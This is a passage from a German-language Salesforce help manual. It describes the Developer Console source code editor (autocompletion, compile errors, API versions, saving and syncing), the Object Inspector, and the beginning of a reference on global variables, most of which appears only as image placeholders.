Die Vervollständigungen werden aus dem Objekt erfasst, an dem Sie derzeit arbeiten. Wenn die erwartete Vervollständigung nicht angezeigt wird, speichern Sie das geöffnete Objekt und aktualisieren Sie die Anzeige. Der Dateityp wird mithilfe der Symboltabelle des aktuellen Editors festgelegt. Wenn keine übereinstimmenden Symbole vorhanden sind, werden die im Cache zwischengespeicherten Symboltabellen (letzte gültige Speicherung) ebenfalls überprüft. Wenn kein aktuelles Objekt vorhanden ist, werden im Autovervollständigungsfenster alle System- und Benutzerklassen sowie alle sObjects angezeigt.

# Validieren von Änderungen im Quellcode: Registerkarte "Problems" (Probleme)

Im Quellcode-Editor vorgenommene Änderungen werden im Hintergrund kompiliert und validiert. Beim Bearbeiten von Code wird über eine Fehleranzeige angegeben, welche Zeilen Fehler verursachen. Im Bereich **Problems** (Probleme) werden Details zu Kompilationsfehlern angezeigt. Um die Registerkarte **Problems** (Probleme) auszublenden, klicken Sie auf die Schaltfläche [ $\angle$ ] in der Ecke des Bereichs.

Beim Validieren von Quellansichten werden alle geänderten Quellen zusammen und nicht einzeln validiert. Änderungen, die mit Code auf dem Server nicht in Einklang stehen, jedoch bei der Validierung als Gruppe konsistent sind (z. B. das Hinzufügen einer Methode in einer Datei, die in einer anderen Datei aufgerufen wird), werden nicht als Fehler gemeldet.

# Ändern der API-Version

Verwenden Sie die Liste **API Version** (API-Version) oben im Quellcode-Editor, um die Version der aktuellen Entität zu ändern. In der Liste werden die fünf letzten API-Versionen sowie die aktuelle Version der Entität aufgeführt.

### Speichern von Änderungen

Wenn Sie im Quellcode-Editor Änderungen vornehmen, enthält der Name der Registerkarte das Zeichen \*, mit dem nicht gespeicherte Änderungen gekennzeichnet werden. Apex-Klassen und Auslöser werden mit der neuesten API-Version der Klasse oder des Auslösers gespeichert.

Wenn Sie eine Zusammenstellung von Änderungen mit Abhängigkeiten speichern möchten, klicken Sie auf **File (Datei)** > **Save All (Alles speichern)** oder verwenden Sie die Tastenkombination STRG+S+UMSCHALT. Alle geöffneten Registerkarten mit Änderungen werden zusammen in einer einzigen Anforderung gespeichert.

Wenn Sie geänderte Quellansichten speichern, werden diese anhand aller gespeicherten Quelldateien überprüft. Wenn Quelldateien zugehörige Änderungen aufweisen, können die Dateien nicht einzeln gespeichert werden. Falls Kompilationsfehler vorliegen, ist das Speichern nicht möglich. Überprüfen Sie den Bereich **Problems** (Probleme), beheben Sie alle Fehler und klicken Sie nochmals auf **Save** (Speichern).

Anmerkung: Apex-Klassen in einer Produktionsorganisation können nicht bearbeitet und gespeichert werden.

# Synchronhalten von Code in der Cloud

In der Entwicklerkonsole werden Änderungen nachverfolgt, die andere Benutzer an der Quelle vornehmen, während Sie eine Datei geöffnet haben. Wenn Sie keine Änderungen daran vorgenommen haben, wird Ihre Ansicht automatisch aktualisiert. Wenn Sie Änderungen vorgenommen haben, können Sie sie nicht auf dem Server speichern. In diesem Fall wird eine Warnung angezeigt, dass ein anderer Benutzer Änderungen vorgenommen hat. Sie erhalten dann die Option, die Quellansicht auf die aktuelle Version zu aktualisieren.

ACHTUNG: Beim Aktualisieren auf die aktuelle Version einer Datei werden Ihre Änderungen überschrieben. Kopieren Sie Ihre Version aus der Quellansicht, um Sie beizubehalten, aktualisieren Sie dann auf die neueste Version und fügen Sie Ihre Änderungen ein.

SIEHE AUCH:

[Benutzeroberfläche der Entwicklerkonsole – Übersicht](#page-5409-0) [Überprüfen der Testabdeckung](#page-5717-0) [Festlegen von Prüfpunkten in Apex-Code](#page-5669-0) [Menü "File" \(Datei\) der Entwicklerkonsole](#page-5411-0)

# <span id="page-5423-0"></span>Object Inspector (Objektinspektor)

Im Objektinspektor erhalten Sie eine schreibgeschützte Referenz für die Felder standardmäßiger bzw. benutzerdefinierter Objekte und ihrer Datentypen. Zum Öffnen des Objektinspektors klicken Sie auf **File (Datei)** > **Open (Öffnen)** und wählen Sie das Objekt aus, das Sie anzeigen möchten. Wenn Sie nach Objekten suchen möchten, die bestimmte Kriterien erfüllen, verwenden Sie den [Abfrage-Editor](#page-5413-0) [der Entwicklerkonsole.](#page-5413-0)



Anmerkung: Benutzerdefinierte Objekte können in der Entwicklerkonsole nicht bearbeitet werden. Erstellen, bearbeiten oder löschen Sie benutzerdefinierte Objekte unter "Setup".

SIEHE AUCH:

[Funktionen der Entwicklerkonsole](#page-5407-0)

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# <span id="page-5424-0"></span>Globale Variablen

Komponenten wie benutzerdefinierte Schaltflächen und Links, Formeln in benutzerdefinierten Feldern, Validierungsregeln, Flows und Prozessen sowie Visualforce-Seiten ermöglichen Ihnen die Verwendung spezieller Briefvorlagenfelder zur Referenzierung der Daten in Ihrem Unternehmen.

 $\mathbb{F}$ Anmerkung: Für Web-Registerkarten werden nur Benutzer-, Organisations- und API-Briefvorlagenfelder unterstützt.

Verwenden Sie bei der Auswahl des Typs des Briefvorlagenfelds, das zu Ihrer benutzerdefinierten Komponente hinzugefügt werden soll, folgende globalen Variablen:

### **\$Action**



### AUSGABEN

Die Verfügbarkeit jeder globale Variable hängt von der Oberfläche und den Editions-Anforderungen für die zugehörige Funktion ab.

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen benutzerdefinierter S-Controls, Formeln oder Visualforce-Seiten:

**•** "Anwendung anpassen"

Bearbeiten von Flows und Prozessen:

**•** "Force.com Flow verwalten"

Alle Objekte unterstützen grundlegende Aktionen, wie Neuerstellung, Duplizieren, Bearbeiten, Auflisten und Löschen. Die globale Variable \$Action verweist außerdem auf Aktionen, die bei vielen Standardobjekten zur Verfügung stehen. Die in Ihrer Organisation verfügbaren Werte können je nach den aktivierten Funktionen abweichen.

### **\$Api**





# **\$Component**



### **\$ComponentLabel**



### **\$CurrentPage**





### **\$FieldSet**



### **\$Label**





### **\$Label.Site**



